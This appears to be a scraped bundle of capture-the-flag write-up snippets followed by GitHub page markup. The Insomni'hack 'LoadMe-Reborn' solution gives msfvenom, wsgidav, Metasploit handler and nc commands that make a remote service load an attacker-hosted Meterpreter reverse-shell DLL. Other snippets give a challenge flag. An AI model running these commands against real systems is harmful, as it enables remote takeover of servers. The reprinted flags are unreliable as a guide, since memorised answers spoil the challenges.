
As you can see the SHA1 hash is **5377521a476be72837053390b24bc167d8f9182c**
Little nice start to any investigation to ensure you have an unmodified file and nothing broke during the transmission. |
# Insomni'hack - LoadMe-Reborn This repository is a solution for the flag LoadMe-Reborn for 2023's editions of insomni'hack.## The flag The flags begin with a simple instructions, that someone had developped an application to do a recipe with given components. They give us a nc command so we can connect to the app :(I have forgot the command that they gave us, but it should be like this one)```consolenc 10.1.2.13 1234```Then, we have a beautiful cli's app that ask us for ingredients so they can cook, if you try to write some ingredients and hit enter, it'll tell us that the kitchen is closed. But it'll echo back the ingredients that we had typed before closing.The simple trick here is to type ingredients' list so long that they will be an error. The important line in the error is that he has tried to load a DLL library but it was unable to load it, simply because it doesn'it exists ! It has tried to load a DLL with the end of the string that you had typed, so from here we can execute a DLL library of our choice, even our own ! So we need to have a DLL that can do a reverse shell so we can have access to the server that is running the app. For that I have used msfvenom (.DLL in uppercase) : ```consolemsfvenom -p windows/meterpreter/reverse_tcp LHOST=your_ip_address LPORT=4444 -f dll -o msf.DLL```And then we need a share that the server can use, the first thing that I had tried is smb share, but unfortunately, it has been blocked via a regex, so we need another technology, the next this I tried was webdav and it worked !You need to host a webdav server, for that I have used wsgidav, it is a generic and extendable WebDAV server written in Python and based on WSGI. I have used this command, you need to launch it where you have generated your DLL library.```consolewsgidav --host=0.0.0.0 --port=80 --root=./ --auth=anonymous```Before loading your library on the server, you need to prepare for the reverse shell with those command :```console./msfconsole -qmsf > use exploit/multi/handlermsf exploit(handler) > set payload windows/meterpreter/reverse_tcppayload => windows/meterpreter/reverse_tcpmsf exploit(handler) > set lhost your_ip_addresslhost => your_ip_addressmsf exploit(handler) > set lport 4444lport => 4444msf exploit(handler) > run```And the you can launch your DLL on the server with this command : ```consoleecho '(stringlongenoughtodotheerror)//youripadress@80/msf' | nc 10.1.2.13 1234```It'll launch the nc command and enter the string between the quotes in the app. Now in the shell where you had executed the reverse shell command, you have now access to the server and can get the flag who is in the .txt file !## Toolsmsfvenom : * https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/dll-hijacking* https://docs.metasploit.com/docs/using-metasploit/basics/how-to-use-a-reverse-shell-in-metasploit.html
wsgidav :* https://wsgidav.readthedocs.io/en/latest/ |
### **Title:** rev/universal
**Hint:** Observe find and replace
**Solution:**\Flag is present in the hidden sheet named flag and is split into a char in each cell from A1 to AR1.\So, to get the flag we can use the below regex expression on each cell to get the each char of the flag.
**Flag:** `lactf{H1dd3n_&_prOt3cT3D_5h33T5_Ar3_n31th3r}` |
Crypto challenge solved by checking that C is a perfect square.
Full writeup: [https://ctf.rip/write-ups/rev/crypto/lactf-2023/#guessbit](https://ctf.rip/write-ups/rev/crypto/lactf-2023/#guessbit) |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-d0de0b81e2dd.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-e2a8c60df2b4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-bccd9f0c39df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-418a6ca0b68e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-e3158640550e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-9e6be7d1d213.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-9037f3852396.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-fe0b8ccc90a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-527f0bbbe6fb.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-a5dd5c19bf8b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-2ab1917d1859.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>2022-finale/STEGANOGRAPHY/We love jigglyPUFF/wu at main · ChallengeHackDay/2022-finale · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="C67C:E517:6A50545:6D7CC35:6415DFB6" data-pjax-transient="true"/><meta name="html-safe-nonce" content="7a94ef1aba7419c883df0c5d54118c4fe71194af3a8b660e966533a71ff54def" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDNjdDOkU1MTc6NkE1MDU0NTo2RDdDQzM1OjY0MTVERkI2IiwidmlzaXRvcl9pZCI6IjExMDEzNjIwMDQ0NDU0ODcwMzAiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="b5d8b7fc7bc0cb8f6a840b82b8c6fe1a83e36d36ef50573f86d926d6d082ba30" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:494566828" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to ChallengeHackDay/2022-finale development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/9c76cd51ee49c60233ed51ed31768b946fafa169a858e5ae0ea37d96da60d6ea/ChallengeHackDay/2022-finale" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="2022-finale/STEGANOGRAPHY/We love jigglyPUFF/wu at main · ChallengeHackDay/2022-finale" /><meta name="twitter:description" content="Contribute to ChallengeHackDay/2022-finale development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/9c76cd51ee49c60233ed51ed31768b946fafa169a858e5ae0ea37d96da60d6ea/ChallengeHackDay/2022-finale" /><meta property="og:image:alt" content="Contribute to ChallengeHackDay/2022-finale development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="2022-finale/STEGANOGRAPHY/We love jigglyPUFF/wu at main · ChallengeHackDay/2022-finale" /><meta property="og:url" content="https://github.com/ChallengeHackDay/2022-finale" /><meta property="og:description" content="Contribute to ChallengeHackDay/2022-finale development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="3d0bcceda50a33021b6acf5f2b3c87b4e67a330b4ed52def928fd7042ec3d4b3" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="776b756f3fe9af8e63b3d01daee3ed34949044c6d0a6b2c6945804a488990c94" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="43b709a171726d1ce3d1f0f06b9ecf0337dba6882ddca38fd49dcd537279ca88" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/ChallengeHackDay/2022-finale git https://github.com/ChallengeHackDay/2022-finale.git">
<meta name="octolytics-dimension-user_id" content="105941852" /><meta name="octolytics-dimension-user_login" content="ChallengeHackDay" /><meta name="octolytics-dimension-repository_id" content="494566828" /><meta name="octolytics-dimension-repository_nwo" content="ChallengeHackDay/2022-finale" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="494566828" /><meta name="octolytics-dimension-repository_network_root_nwo" content="ChallengeHackDay/2022-finale" />
<link rel="canonical" href="https://github.com/ChallengeHackDay/2022-finale/tree/main/STEGANOGRAPHY/We%20love%20jigglyPUFF/wu" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-1d7343564027.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
